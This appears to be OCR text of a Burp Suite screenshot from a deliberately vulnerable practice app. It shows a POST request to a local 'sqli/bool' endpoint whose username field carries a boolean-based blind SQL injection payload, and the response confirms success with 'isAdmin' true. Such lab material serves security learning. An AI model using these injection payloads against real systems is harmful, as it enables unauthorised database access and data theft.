 Request
Pretty Raw Hex \n
1 POST /api/vuls/sqli/bool HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 69
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/bool
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"admin' and if(substring((select user()),1,1)='r',1,0)#"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 10:16:10 GMT
5 content-type: application/json
6 content-length: 114
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":{
13 "isAdmin":true
14 },
15 "status":true,
16 "timestamp":1665310570743
17 }
18